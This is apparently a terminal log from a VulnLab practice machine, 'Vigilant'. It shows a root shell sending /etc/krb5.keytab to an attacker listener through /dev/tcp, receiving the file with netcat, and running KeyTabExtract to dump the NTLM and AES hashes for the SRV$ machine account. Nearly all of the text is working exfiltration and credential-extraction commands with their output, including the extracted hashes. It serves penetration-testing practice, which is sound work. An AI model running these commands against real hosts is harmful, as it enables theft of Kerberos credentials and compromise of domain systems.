 root@srv:/tmp# cat /etc/krb5.keytab > /dev/tcp/10.8.1.167/80
root@srv:/tmp#
sh4n4c1@hh:~/lab/vulnlab/Vigilant> nc -lvnp 80
listening on [any] 80 ...
^C
sh4n4c1@hh:~/lab/vulnlab/Vigilant> nc -lvnp 80 > krb5.keytab
listening on [any] 80 ...
connect to [10.8.1.167] from (UNKNOWN) [10.10.221.182] 44526
sh4n4c1@hh:~/lab/vulnlab/Vigilant> python3 ~/too/
sh4n4c1@hh:~/lab/vulnlab/Vigilant> python3 ~/tool/KeyTabExtract/keytabextract.py ./krb5.keytab
[*] RC4-HMAC Encryption detected. Will attempt to extract NTLM hash.
[*] AES256-CTS-HMAC-SHA1 key found. Will attempt hash extraction.
[*] AES128-CTS-HMAC-SHA1 hash discovered. Will attempt hash extraction.
[+] Keytab File successfully imported.
REALM : VIGILANT.VL
SERVICE PRINCIPAL : SRV$/
NTLM HASH : e4d4e4272f17617a0e39df129c528d9c
AES-256 HASH : 0c7155387565b74cb3aee6fb2507af6808b6cf587dfac60dd80eb866706441f5
AES-128 HASH : 6572d92a945e28dcc050e7a9d0c1ceac
sh4n4c1@hh:~/lab/vulnlab/Vigilant>